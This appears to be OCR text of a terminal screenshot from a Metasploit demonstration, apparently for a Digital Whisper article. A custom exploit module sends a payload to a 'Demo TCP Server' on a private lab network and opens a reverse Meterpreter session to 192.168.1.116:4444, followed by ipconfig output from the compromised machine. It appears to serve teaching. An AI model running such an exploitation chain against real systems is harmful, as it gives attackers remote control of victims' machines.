 root@Blackbox: ~
Demo TCP Server exploitation using metasploit
References:
http://www.digitalwhisper.co.il
http://www.exploit.co.il
msf exploit(digital_whisper) > exploit
[*] Started reverse handler on 192.168.1.116:4444
[*] [+] Sending payload...
[*] Sending stage (748032 bytes) to 192.168.1.103
[*] Meterpreter session 2 opened (192.168.1.116:4444 -> 192.168.1.103:1232) at 2010-07-24 13:34:
09 +0300
meterpreter > ipconfig
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address  : 127.0.0.1
Netmask     : 255.0.0.0
AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC: 08:00:27:b6:1b:27
IP Address  : 192.168.1.103
Netmask     : 255.255.255.0
meterpreter >